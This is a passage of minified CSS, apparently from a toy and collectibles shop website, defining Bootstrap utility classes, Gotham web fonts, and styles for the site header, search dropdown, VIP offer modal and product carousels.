!important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.row-gap-xxl-0{row-gap:0 !important}.row-gap-xxl-1{row-gap:.25rem !important}.row-gap-xxl-2{row-gap:.5rem !important}.row-gap-xxl-3{row-gap:1rem !important}.row-gap-xxl-4{row-gap:1.5rem !important}.row-gap-xxl-5{row-gap:3rem !important}.column-gap-xxl-0{column-gap:0 !important}.column-gap-xxl-1{column-gap:.25rem !important}.column-gap-xxl-2{column-gap:.5rem !important}.column-gap-xxl-3{column-gap:1rem !important}.column-gap-xxl-4{column-gap:1.5rem !important}.column-gap-xxl-5{column-gap:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-inline-grid{display:inline-grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on June 21, 2023 */@font-face{font-family:"gothambold";src:url("../../../fonts/gothambold-webfont.woff2") format("woff2"),url("../../../fonts/gothambold-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gothambook";src:url("../../../fonts/gotham-book-webfont.woff2") format("woff2"),url("../../../fonts/gotham-book-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gothamlight";src:url("../../../fonts/gotham-light-webfont.woff2") format("woff2"),url("../../../fonts/gotham-light-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gothammedium";src:url("../../../fonts/gotham-medium-webfont.woff2") format("woff2"),url("../../../fonts/gotham-medium-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gotham_narrowblack";src:url("../../../fonts/gothamnarrow-black-webfont.woff2") format("woff2"),url("../../../fonts/gothamnarrow-black-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gotham_narrowbook";src:url("../../../fonts/gothamnarrow-book-webfont.woff2") format("woff2"),url("../../../fonts/gothamnarrow-book-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gotham_narrowthin";src:url("../../../fonts/gothamnarrow-thin-webfont.woff2") format("woff2"),url("../../../fonts/gothamnarrow-thin-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gotham_narrowultra";src:url("../../../fonts/gothamnarrow-ultra-webfont.woff2") format("woff2"),url("../../../fonts/gothamnarrow-ultra-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gothamthin";src:url("../../../fonts/gotham-thin-webfont.woff2") format("woff2"),url("../../../fonts/gotham-thin-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"gothamultra";src:url("../../../fonts/gotham-ultra-webfont.woff2") format("woff2"),url("../../../fonts/gotham-ultra-webfont.woff") format("woff");font-weight:normal;font-style:normal}html,body{font-size:1rem;font-family:"gothambook" !important}.fs-10{font-size:.625rem !important}.fs-11{font-size:.688rem !important}.fs-12{font-size:.75rem !important}.fs-13{font-size:.813rem !important}.fs-14{font-size:.875rem !important}.fs-15{font-size:.938rem !important}.fs-16{font-size:1rem !important}.fs-17{font-size:1.063rem !important}.fs-18{font-size:1.125rem !important}.fs-19{font-size:1.188rem !important}.fs-20{font-size:1.25rem !important}.fs-21{font-size:1.313rem !important}.fs-22{font-size:1.375rem !important}.fs-23{font-size:1.438rem !important}.fs-24{font-size:1.5rem !important}.fs-25{font-size:1.563rem !important}.fs-26{font-size:1.625rem !important}.fs-28{font-size:1.75rem !important}.fs-30{font-size:1.875rem !important}.fs-32{font-size:2rem !important}.fs-33{font-size:2.0625rem !important}.fs-34{font-size:2.125rem !important}.fs-36{font-size:2.25rem !important}.fs-39{font-size:2.437rem !important}.fs-40{font-size:2.5rem !important}.font-gotham{font-family:"gothambook" !important}.font-gotham-bold{font-family:"gothambold" !important}.font-gotham-light{font-family:"gothamlight" !important}.font-gotham-medium{font-weight:700 !important;font-family:"gothambook"}.font-eurostile{font-family:"eurostile" !important}.fw-350{font-weight:350 !important}.fw-500{font-weight:500 !important}.fw-700{font-weight:700 !important}.fw-850{font-weight:700 !important}.fw-800{font-weight:800 !important}.fw-gotham-bold{font-family:"gothambold" !important}.btn.btn-light{background:rgba(0,0,0,0);border:none;color:var(--1E1E1E)}.btn.btn-light:hover{background-color:var(--light)}.btn.btn-light.white--border--btn{width:253px;border-bottom:1px solid #fff;border-radius:0;padding:0 0px 25px 0}.btn.btn-light.white--border--btn:hover{background-color:rgba(0,0,0,0)}.btn.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 12px}@media(min-width: 768px){.btn.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 8px}}@media(min-width: 992px){.btn.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 8px}}@media(min-width: 1290px){.btn.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 8px}}@media(min-width: 1450px){.btn.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 12px}}.btn.btn-xl{--bs-btn-padding-y: 16px}@media(min-width: 768px){.btn.btn-xl{--bs-btn-padding-y: 12px}.btn.btn-xl .icon--btn{top:18px !important}}@media(min-width: 992px){.btn.btn-xl{--bs-btn-padding-y: 12px}.btn.btn-xl .icon--btn{top:18px !important}}@media(min-width: 1290px){.btn.btn-xl{--bs-btn-padding-y: 12px}.btn.btn-xl .icon--btn{top:18px !important}}@media(min-width: 1450px){.btn.btn-xl{--bs-btn-padding-y: 16px}}.btn.btn-xl .icon--btn{top:22px !important}.btn.btn-danger{position:relative;border:2px solid var(--9b1024)}.btn.btn-danger .icon--btn{position:absolute;right:18px;top:17px;width:14px;height:13px}.btn.btn-danger .icon--plus--white{background-image:url("../../../images/svg/white-arrow-lg.svg");display:flex}.btn.btn-danger:hover{background-color:var(--1E1E1E);color:var(--white) !important;border-color:var(--1E1E1E)}.btn.btn-vip{position:relative;background:linear-gradient(101deg, #FFC134 12.19%, #FFC134 36.75%, #F66D23 61.07%);border:none;min-height:34px;display:flex;align-items:center;justify-content:center}.btn.btn-vip .icon--btn{position:absolute;right:18px;width:17px;height:15px;top:9px !important}.btn.btn-vip .icon--plus--white{background-image:url("../../../images/svg/arrow-right-white.svg");display:flex}.btn.btn-vip.btn-lg .icon--btn,.btn-group-lg>.btn.btn-vip .icon--btn{top:17px !important}.btn.btn-vip:hover{background:var(--1E1E1E) !important;color:var(--white) !important;border-color:var(--1E1E1E)}.btn.btn-vip:hover .icon--plus--white{background-image:url("../../../images/svg/white-arrow-lg.svg");display:flex;background-repeat:no-repeat}.btn.btn-outline-warning{border:2px solid var(--yellow);position:relative;background-color:var(--yellow)}.btn.btn-outline-warning .icon--btn{position:absolute;right:18px;top:16px}.btn.btn-outline-warning .icon--ats--orange{background-image:url("../../../images/svg/icon-stack-white.svg");width:14px;height:14px;display:none}.btn.btn-outline-warning .icon--ats--white{background-image:url("../../../images/svg/icon-stack.svg");display:flex;width:14px;height:14px}.btn.btn-outline-warning:hover{background-color:var(--black);color:var(--white) !important;border-color:var(--black) !important}.btn.btn-outline-warning:hover .icon--ats--orange{display:flex}.btn.btn-outline-warning:hover .icon--ats--white{display:none}.btn.btn-outline-warning.orange--border--btn{background-color:rgba(0,0,0,0) !important;color:var(--white) !important;border-color:#e87511 !important}.text-dark-red{color:#7c2128 !important}.text--1F59A8{color:#1f59a8 !important}.text-red-light{color:#9b1024 !important}.relative{position:relative !important}.cursor-pointer{cursor:pointer}.gap-20{gap:20px !important}.gap-10{gap:10px !important}.gap-15{gap:15px !important}.wb-ba{word-break:break-all !important}.w-40p{width:40px}.w-25p{width:25px}.mt-30{margin-top:30px}li{list-style-type:none}textarea{resize:none}.border-radius-6{border-radius:6px}.error{color:var(--danger) !important;border-color:var(--danger) !important;font-family:"gothambook";font-size:14px}.back--to--top--btn{display:none;position:fixed;bottom:99px;right:25px;box-shadow:0 0 5px #f1f1f1;z-index:999;background:#fff !important}.back--to--top--btn.active{display:flex}.alert{font-family:"gothambook" !important;font-size:14px}.alert-danger{color:#9b1024 !important;border-color:#9b1024 !important}.slick-list .slick-track{margin-left:0 !important}.paid--strip{background-color:#27ae60;border-radius:19px;position:absolute;left:-5px;top:-6px;padding:0px 6px}.toggle--btn .form-check-input{width:72px;height:40px;cursor:pointer}.toggle--btn .form-check-input:checked{background-color:#27ae60 !important;border-color:#27ae60 !important}.red--grren--box{margin-bottom:11px;height:60px;position:relative}.red--grren--box h2,.red--grren--box .h2{font-size:28px}.red--grren--box .red--box{background-color:#b3093a;height:60px;position:relative}.red--grren--box .green--box{background-color:#27b062;height:60px}.red--grren--box .diviimage{position:absolute;right:50%;left:50%;height:60px}.slidecontainer .slider{-webkit-appearance:none;appearance:none;width:100%;height:10px;background:#dbdbdb;outline:none;border-radius:6px}.slidecontainer .slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;background:#fff;border:1px solid var(--1E1E1E);border-radius:25px;cursor:pointer}.slidecontainer .slider::-moz-range-thumb{width:20px;height:20px;background:#fff;border:1px solid var(--1E1E1E);border-radius:25px;cursor:pointer}.search_not_found{display:flex;align-items:center;justify-content:center;width:100%;font-weight:bold;padding:11.11% 0;background:#f4f4f4;border-radius:6px}.search_not_found h2,.search_not_found .h2{font-weight:bold}.red--check.form-check-input{height:22px;width:22px;border-color:#333 !important;border-width:2px}.red--check.form-check-input:checked{background-color:var(--white) !important;border-color:#333 !important}.red--check.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("../../../images/svg/radio-check-red.svg")}.red--check.form-check-input:checked[type=checkbox]{background-color:var(--1E1E1E) !important}.grecaptcha-badge{display:none}.tf--container--xxl{padding:0}.free--gift--sec .free--gift--box{background-color:#b20838;color:#fff;padding:16px 115px 18px 20px;position:relative}.free--gift--sec .free--gift--box h5,.free--gift--sec .free--gift--box .h5{font-size:22px;font-style:italic}.free--gift--sec .free--gift--box .gift--img{width:82px;height:82px;position:absolute;right:22px;top:-9px;border:1px solid #ccc;overflow:hidden;display:flex;align-items:center;justify-content:center}.free--gift--sec .free--gift--box .gift--img img{width:82px;max-height:100%;max-width:100%}.header--wrapper .header--one{height:30px}.header--wrapper .header--one .header--cust--width{width:auto !important}@media(min-width: 992px){.header--wrapper .header--one .header--cust--width{min-width:47%}}@media(min-width: 1290px){.header--wrapper .header--one .header--cust--width{min-width:45%}}@media(min-width: 1450px){.header--wrapper .header--one .header--cust--width{min-width:38%}}.header--wrapper .header--one .carousel-inner{padding:0 1.875rem}.header--wrapper .header--one .carousel-inner .carousel-item p{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;letter-spacing:1.3px}.header--wrapper .header--one .carousel-control-prev,.header--wrapper .header--one .carousel-control-next{width:.938rem;opacity:1}.header--wrapper .header--one .carousel-control-prev-icon{background-image:url("../../../images/svg/sm-arrow-left.svg")}.header--wrapper .header--one .carousel-control-next-icon{background-image:url("../../../images/svg/sm-arrow-right.svg")}.header--wrapper .header--one .carousel-control-prev-icon,.header--wrapper .header--one .carousel-control-next-icon{width:1rem;height:1rem}.header--wrapper .header--two .tf--sm--logo{margin:.25rem 2.125rem 0 0;padding-left:10px}.header--wrapper .header--two .tf--sm--logo img{width:75px}.header--wrapper .header--two .toygeek--logo{width:90px}.header--wrapper .header--two .navbar--cust{background:#f4f4f4;border:1px solid var(--ccc9c1);border-radius:0px 0px 0px .688rem;border-right:0;border-top:0;padding-left:25px}.header--wrapper .header--two .navbar--cust .navbar-nav .nav-item .nav-link{padding:11px 16px;font-weight:700}.header--wrapper .header--two .navbar--cust .navbar-nav .nav-item .nav-link:hover{color:var(--9b1024) !important}.header--wrapper .header--two .navbar--cust .spend--tooltip{margin-right:24px}.header--wrapper .header--two .navbar--cust .spend--tooltip a span{font-family:"gothammedium"}.header--wrapper .header--two .navbar--cust .spend--tooltip .tooltip--box{border:1px solid #ddd;border-radius:.313rem;box-shadow:0 0 .313rem #ddd;width:335px;position:absolute;right:0;top:40px;z-index:9999;padding:15px 15px 0 0;display:none}.header--wrapper .header--two .navbar--cust .spend--tooltip .tooltip--box li{list-style-type:disc}.header--wrapper .header--two .navbar--cust .spend--tooltip:hover .tooltip--box{display:block}.main--header{background-color:var(--white)}.main--header .offcanvas-backdrop.show{opacity:0}.main--header .logo--sec{padding:2px 50px 0 10px}.main--header .logo--sec .before--scroll--logo{display:block}.main--header .logo--sec .after--scroll--logo{display:none}.main--header .after--scroll--cart,.main--header .icon--hamburger--white{display:none}.main--header.fixed-top{box-shadow:0px 0px 15px rgba(0,0,0,.1);background-color:var(--1E1E1E)}.main--header.fixed-top .icon--hamburger--white{display:block}.main--header.fixed-top .icon--hamburger{display:none}.main--header.fixed-top .white--clr{color:#fff}.main--header.fixed-top .add--to--cart h6,.main--header.fixed-top .add--to--cart .h6{color:#fff !important}.main--header.fixed-top .before--scroll--cart{display:none}.main--header.fixed-top .after--scroll--cart{display:block}.main--header.fixed-top .global--search .form-control{margin:0 19px 0 15px !important}.main--header.fixed-top .global--search .search--btn{right:26px !important;top:8px !important;background-color:rgba(0,0,0,0) !important}.main--header.fixed-top .logo--sec{background-color:var(--1E1E1E);padding:5px 50px 6px 20px}.main--header.fixed-top .logo--sec .before--scroll--logo{display:none}.main--header.fixed-top .logo--sec .after--scroll--logo{display:block}.main--header.fixed-top .right--option li{height:68px}.main--header.fixed-top .shop--all--dd{top:68px !important;height:calc(100vh - 68px)}.main--header .shop--all--btn{margin-right:34px !important}.main--header .shop--all--btn:hover{background-color:rgba(0,0,0,0) !important}@media(min-width: 992px){.main--header .shop--all--btn{margin-right:22px !important}}@media(min-width: 1290px){.main--header .shop--all--btn{margin-right:25px !important}}@media(min-width: 1450px){.main--header .shop--all--btn{margin-right:34px !important}}.main--header .canvas--cust{margin-top:500px}.main--header.blackheader--on .shop--all--dd{top:195px}.main--header .shop--all--dd{top:165px;height:calc(100vh - 146px);width:100%;padding:10px 0 0 0;background-color:#f4f4f4;width:100%;border-top:1px solid #e0e0e0;box-shadow:0px 0px 30px rgba(0,0,0,.1);font-family:"eurostile" !important;transform:translate(0%, 0%)}.main--header .shop--all--dd .close--canvas{box-shadow:0 0 5px var(--black);background-color:var(--white);width:100px;margin:5px 41px 7px 0}.main--header .shop--all--dd .close--canvas .icon--right--arrow{background-image:url("../../../images/svg/cancel-icon.svg");width:9px;height:10px;margin-top:3px}.main--header .shop--all--dd .cat--margin{margin-bottom:63px}@media(min-width: 992px){.main--header .shop--all--dd .cat--margin{margin-bottom:30px}}@media(min-width: 1290px){.main--header .shop--all--dd .cat--margin{margin-bottom:30px}}@media(min-width: 1450px){.main--header .shop--all--dd .cat--margin{margin-bottom:63px}}.main--header .shop--all--dd .cat--margin .main--cat--label:hover{color:var(--9b1024) !important}.main--header .shop--all--dd .cat--ul{border-bottom:1px solid #e0e0e0;padding-bottom:30px;min-height:394px}.main--header .shop--all--dd .cat--ul li a:hover{color:var(--darkred) !important}.main--header .shop--all--dd .white--border--btn{border-color:#e0e0e0 !important;text-align:left;padding:17px 0px 18px 0}.main--header .shop--all--dd .white--border--btn:hover{color:var(--9b1024) !important}.main--header .shop--all--dd .links--foot .links--box{padding:40px 50px;border-right:1px solid #4f4f4f}.main--header .shop--all--dd .links--foot .links--box:last-child{border-right:none}.main--header .shop--all--dd .links--foot .links--box:nth-child(2),.main--header .shop--all--dd .links--foot .links--box:nth-child(3){padding-left:35px}@media(min-width: 992px){.main--header .shop--all--dd .links--foot .links--box{padding:25px 15px}}@media(min-width: 1290px){.main--header .shop--all--dd .links--foot .links--box{padding:25px 15px}}@media(min-width: 1450px){.main--header .shop--all--dd .links--foot .links--box{padding:33px 50px}}.main--header .shop--all--dd .links--foot .links--box ul li{list-style:none}.main--header .shop--all--dd .links--foot .links--box ul li a{margin-right:10px}.main--header .right--option li{border-left:1px solid var(--ccc9c1);height:75px}.main--header .right--option li.global--search{flex-grow:2}.main--header .right--option li.global--search .form--sec{width:100%;margin:0 35px 0 25px}.main--header .right--option li.global--search .form-control{padding-right:47px;margin:0 30px 0 0;border:none;height:50px;font-family:"gothambook" !important;font-size:15px !important}.main--header .right--option li.global--search .form-control:focus{box-shadow:0 0 5px #dfd9d9}.main--header .right--option li.global--search .form-control:focus-visible{outline:none}.main--header .right--option li.global--search .search--btn{border-radius:50%;background-color:#f4f4f4;width:51px;height:51px;position:absolute;right:16px;top:10px}.main--header .right--option li.global--search ::placeholder{font-size:15px !important;font-weight:normal;color:var(--1E1E1E) !important;font-family:"gothambook" !important}.main--header .right--option li.global--search .search--results{display:none;position:absolute;left:0;top:68px;background:#fff;z-index:9999;border-top:1px solid #f1f2f2;width:100%}.main--header .right--option li.global--search .search--results ul{min-height:70px;max-height:322px;overflow:auto}.main--header .right--option li.global--search .search--results ul li{height:auto;border-left:0;border-bottom:1px solid #f1f2f2}.main--header .right--option li.global--search .search--results ul li a{padding:10px;cursor:pointer;font-family:"gothambook";text-decoration:none}.main--header .right--option li.global--search .search--results ul li a .img--box{border:1px solid #ddd;margin-right:15px;flex-shrink:0;height:50px;width:50px;display:flex;align-items:center;justify-content:center;position:relative}.main--header .right--option li.global--search .search--results ul li a .img--box img{max-height:100%}.main--header .right--option li.global--search .search--results ul li a .img--box .vintage{width:25px !important;height:25px !important;position:absolute;left:0;top:0}.main--header .right--option li.global--search .search--results ul li a:hover{background-color:#f2f2f2;text-decoration:underline}.main--header .right--option li.global--search .search--results .all--result{background-color:#f1f1f1;border-top:1px solid #ddd;box-shadow:0 0 5px #efebeb}.main--header .right--option li.global--search .search--results.no-records-found ul{min-height:unset;max-height:unset;overflow:unset}.main--header .right--option li.dd--options{padding:0 30px}@media(min-width: 768px){.main--header .right--option li.dd--options{padding:0 34px}}@media(min-width: 992px){.main--header .right--option li.dd--options{padding:0 5px}}@media(min-width: 1290px){.main--header .right--option li.dd--options{padding:0}}@media(min-width: 1450px){.main--header .right--option li.dd--options{padding:0 25px}}.main--header .right--option li.dd--options.login--dd{min-width:161px}@media(min-width: 992px){.main--header .right--option li.dd--options.login--dd{min-width:156px}}@media(min-width: 1290px){.main--header .right--option li.dd--options.login--dd{min-width:173px}}@media(min-width: 1450px){.main--header .right--option li.dd--options.login--dd{min-width:215px}}.main--header .right--option li.dd--options .dropdown-toggle::after{content:unset}.main--header .right--option li.dd--options .dropdown-menu{color:#1e1e1e;transform:translate(0px, 52px) !important;min-width:215px;border-top:7px solid #a32638;border-top-left-radius:0;border-top-right-radius:0;left:-31px !important}@media(min-width: 992px){.main--header .right--option li.dd--options .dropdown-menu{min-width:160px;left:-37px !important}}@media(min-width: 1290px){.main--header .right--option li.dd--options .dropdown-menu{min-width:176px;left:-45px !important}}@media(min-width: 1450px){.main--header .right--option li.dd--options .dropdown-menu{min-width:218px;left:-64px !important}}.main--header .right--option li.dd--options .dropdown-menu li{height:auto;border-left:0}.main--header .right--option li.dd--options .dropdown-menu li a{font-size:13px;text-align:center;padding:7px 15px}.main--header .right--option li.dd--options .dropdown-menu li a:active{background-color:#f4f4f4 !important}.main--header .right--option li.dd--options .dropdown-menu.cs--dd{min-width:236px}@media(min-width: 992px){.main--header .right--option li.dd--options .dropdown-menu.cs--dd{min-width:174px;left:0 !important}}@media(min-width: 1290px){.main--header .right--option li.dd--options .dropdown-menu.cs--dd{min-width:184px;left:0 !important}}@media(min-width: 1450px){.main--header .right--option li.dd--options .dropdown-menu.cs--dd{min-width:236px;left:-31px !important}}.main--header .right--option li.add--to--cart{padding:0 40px;min-width:165px}.main--header .right--option li.add--to--cart h6,.main--header .right--option li.add--to--cart .h6{font-weight:700}.main--header .right--option li.add--to--cart .cart--count{width:20px;height:20px;border-radius:50%;color:var(--white);background:var(--darkred);position:absolute;right:-15px;top:-13px}.black--header ul{justify-content:space-around}.black--header ul li.cat--link:hover .main--menus{border-bottom:7px solid var(--darkred)}.black--header ul li.cat--link:hover .categories--menu--wrapper{display:block}.black--header ul li.cat--link a{height:50px;display:flex;align-items:center;border-bottom:7px solid rgba(0,0,0,0);font-family:"eurostile" !important}.black--header ul li .categories--menu--wrapper{display:none;width:100%;padding:50px 0 0 120px;position:absolute;left:0;top:48px;background:var(--white);z-index:999;border-bottom:1px solid #e0e0e0;box-shadow:0px 0px 30px rgba(0,0,0,.1);overflow:hidden}@media(min-width: 992px){.black--header ul li .categories--menu--wrapper{padding:50px 0 0 40px}}@media(min-width: 1290px){.black--header ul li .categories--menu--wrapper{padding:50px 0 0 40px}}.black--header ul li .categories--menu--wrapper ul li{text-align:left}.black--header ul li .categories--menu--wrapper ul li .item--img--box{width:50px;height:50px;border:1px solid #e0e0e0;margin-right:15px}.black--header ul li .categories--menu--wrapper ul li a{border:none !important;height:auto;margin-bottom:2px}.black--header ul li .categories--menu--wrapper a:hover{color:var(--darkred) !important}.black--header ul li .categories--menu--wrapper .white--border--btn{border-color:var(--1E1E1E);text-align:left;padding:17px 0px 18px 0}.black--header ul li .categories--menu--wrapper .right--box--img{margin-top:-50px;position:relative}.black--header ul li .categories--menu--wrapper .right--box--img .cat--img{height:700px}.black--header ul li .categories--menu--wrapper .right--box--img .cat--img a{height:100%;border-bottom:none;justify-content:center}@media(min-width: 992px){.black--header ul li .categories--menu--wrapper .right--box--img .cat--img{height:658px}}@media(min-width: 1290px){.black--header ul li .categories--menu--wrapper .right--box--img .cat--img{height:592px}}@media(min-width: 1450px){.black--header ul li .categories--menu--wrapper .right--box--img .cat--img{height:719px}}.black--header ul li .categories--menu--wrapper .right--box--img .cat--img img{max-height:100%;width:100%;object-fit:cover;object-position:65% 1%}.black--header ul li .categories--menu--wrapper .right--box--img .absolute--footer{position:absolute;bottom:0;left:0;width:100%}.black--header ul li .categories--menu--wrapper .right--box--img .cat--footer{height:134px;padding:15px;background:linear-gradient(0deg, rgba(37, 35, 36, 0.3), rgba(12, 12, 12, 0.3))}.black--header ul li .categories--menu--wrapper .right--box--img .cat--footer img{max-width:100%;max-height:100%}@media(min-width: 992px){.black--header ul li .categories--menu--wrapper .right--box--img .cat--footer{height:85px}}@media(min-width: 1290px){.black--header ul li .categories--menu--wrapper .right--box--img .cat--footer{height:90px}}@media(min-width: 1450px){.black--header ul li .categories--menu--wrapper .right--box--img .cat--footer{height:134px}}.black--header ul li .categories--menu--wrapper .right--box--img .name--footer{background-color:var(--darkred);padding:28px 10px}.black--header ul li .categories--menu--wrapper .right--box--img .name--footer a:hover{color:var(--white) !important}.vip--home--header{background:linear-gradient(180deg, #F1C400 4.78%, #F70 60.6%, #EC750E 99.9%, #E87511 99.91%);min-height:50px;padding-top:5px;padding-bottom:5px}.vip--home--header p{letter-spacing:.8px}.source--terms .modal-dialog{max-width:90%}.source--terms .modal-dialog .modal-content .modal-body{height:calc(100vh - 200px);overflow:auto}.source--terms .modal-dialog .modal-content .modal-body .pagewidth p{font-family:"gothambook" !important}.source--terms .modal-dialog .modal-content .modal-body .pagewidth p span{font-family:"gothambook" !important}.vip--offer--modal .modal-dialog{max-width:600px}.vip--offer--modal .modal-dialog .modal-content{border:30px solid rgba(0,0,0,.46)}.vip--offer--modal .modal-dialog .modal-content .modal--outer{background:linear-gradient(180deg, #F1C400 4.78%, #F70 60.6%, #EC750E 99.9%, #E87511 99.91%)}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-header .btn-close{background:url("../../../images/svg/vip/vip-modal-close.svg");width:43px;height:40px;margin-top:16px;margin-right:3px}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .offers{margin-top:20px;padding:0 50px}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .offers li{font-size:27px;line-height:30px;font-weight:500;text-transform:capitalize;margin-bottom:15px;display:inline-block}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .offers li .point{width:10px;height:10px;background-color:#fff;border-radius:20px;margin-top:12px;margin-right:10px;display:inline-block}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .bavt--btn{font-size:28px;min-height:86px;box-shadow:-4px 5px 0px #000}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .bavt--btn .arrow--white{position:absolute;top:24px;right:18px}.section--one{padding:0 20px 0 20px}.section--one .banner--sec--left{width:51%}.section--one .banner--sec--right{width:49%}.section--one .sub--banner{height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover;overflow:hidden;padding:0px 10px 20px 20px;margin:0 10px 20px 10px;border-radius:6px;font-family:"eurostile" !important}@media(min-width: 992px){.section--one .sub--banner{height:187px;margin-bottom:22px}}@media(min-width: 1290px){.section--one .sub--banner{height:213px;margin-bottom:10px}}@media(min-width: 1450px){.section--one .sub--banner{height:300px;margin-bottom:20px}}.section--one .sub--banner h2,.section--one .sub--banner .h2{letter-spacing:.48px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.section--one .sub--banner .prod--subdesc{display:none !important;font-size:16px !important;letter-spacing:.48px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.section--two{padding-top:50px;padding-bottom:40px}.section--two .best--seller--wrapper .slick-slide{margin:0 12px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:180px}@media(min-width: 992px){.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:214px}}@media(min-width: 1290px){.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:224px}}@media(min-width: 1450px){.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:310px}}.section--two .best--seller--wrapper.popular--categories .card .card-footer{height:92px;padding:5px !important;background-color:var(--1E1E1E)}.section--two .best--seller--wrapper.popular--categories .card .card-footer .third--party{max-width:100%;max-height:100%}body .slick-arrow{width:50px;height:50px;border-radius:50%;border:1px solid #000;top:-50px;display:flex;align-items:center;justify-content:center}body .slick-arrow:hover{border-color:#7c2128}body .slick-arrow.slick-next::before{background-image:url("../../../images/svg/slick-right-arrow.svg");width:10px;height:14px;content:"";background-repeat:no-repeat}body .slick-arrow.slick-prev::before{background-image:url("../../../images/svg/slick-left-arrow.svg");width:10px;height:14px;content:"";background-repeat:no-repeat}body .slick-arrow.slick-disabled{opacity:.4;cursor:not-allowed}body .slick-arrow.slick-prev{left:unset;right:60px}body .slick-arrow.slick-next{right:0}.featured--preorders--wrapper .card{margin:0 12px 20px 12px;width:172px}@media(min-width: 992px){.featured--preorders--wrapper .card{width:183px}}@media(min-width: 1290px){.featured--preorders--wrapper .card{width:195px}}@media(min-width: 